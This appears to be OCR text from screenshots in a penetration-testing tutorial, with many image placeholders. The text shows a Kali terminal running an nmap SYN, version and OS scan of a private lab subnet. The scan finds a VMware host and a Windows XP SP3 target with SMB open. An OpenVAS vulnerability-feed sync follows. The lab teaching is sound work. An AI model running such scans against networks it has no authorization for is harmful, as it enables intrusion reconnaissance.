



root@kalibook: ~ File Edit View Search Terminal Help root@kalibook:~# nmap -sS -sV -0 192.168.202.0/24 Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-15 04:46 EDT Nmap scan report for 192.168.202.1 Host is up (0.000092s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh (protocol 2.0) 2-4 (RPC #100000) 111/tcp open rpcbind 443/tcp open ssl/http VMware VirtualCenter Web service 902/tcp open ssl/vmware-auth VMware Authentication Daemon 1.10 (Uses VNC, SOAP) 1 service unrecognized despite returning data. If you know the service/version, please submit the followin g fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi : SF-Port22-TCP:V=6.47%I=7%D=3/15%Time=5505470D%P=x86 64-unknown-linux-gnu%r SF:(NULL,29,"SSH-2\.0-0penSSH\_6\.6\.1p1\x20Ubuntu-2ubuntu2\r\n"); MAC Address: 00:50:56:00:00:01 (VMware) Device type: general purpose Running: Linux 3.X OS CPE: cpe:/o:linux:linux kernel:3 OS details: Linux  $3.11 - 3.14$ Network Distance: 1 hop Nmap scan report for 192.168.202.128 Host is up (0.00018s latency). Not shown: 997 filtered ports VERSION **PORT** STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds 2869/tcp closed icslap MAC Address: 00:00:29:45:85:DC (VMware) Device type: general purpose Running: Microsoft Windows XP OS CPE: cpe:/o:microsoft:windows\_xp::sp3 OS details: Microsoft Windows XP SP3 Network Distance: 1 hop





root@kalibook: ~ - 00 File Edit View Search Terminal Help root@kalibook.~# openvas-nvt-sync  $[i]$  This script synchronizes an NVT collection with the 'OpenVAS NVT Feed'. [i] The 'OpenVAS NVT Feed' is provided by 'The OpenVAS Project'. [i] Online information about this feed: 'http://www.openvas.org/openvas-nvt-feed  $.html'.$ [i] NVT dir: /var/lib/openvas/plugins OpenVAS feed server - http://www.openvas.org/ This service is hosted by Intevation GmbH - http://intevation.de/ All transactions are logged. Please report synchronization problems to openvas-feed@intevation.de. If you have any other questions, please use the OpenVAS mailing lists or the OpenVAS IRC chat. See http://www.openvas.org/ for details. [i] Will use rsync [i] Using rsync: /usr/bin/rsync [i] Configured NVT rsync feed: rsync://feed.openvas.org:/nvt-feed [w] Private directory '/var/lib/openvas/plugins/private' not found. [w] Non-feed NVTs not migrated there will be deleted by rsync.  $Run$  migration now ([y/n], any other input aborts)? y [i] Migrating non-OpenVAS files to private sub-directory 'private' of NVT direct ory '/var/lib/openvas/plugins'. This can take a few minutes.





r











